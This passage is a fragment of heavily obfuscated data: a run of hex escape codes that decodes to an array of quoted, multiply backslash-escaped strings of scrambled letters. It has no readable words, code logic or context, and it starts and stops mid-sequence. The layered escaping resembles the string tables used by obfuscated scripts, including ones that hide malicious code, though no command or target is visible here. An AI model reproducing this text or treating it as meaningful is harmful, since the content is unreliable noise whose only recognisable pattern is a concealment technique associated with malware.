5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x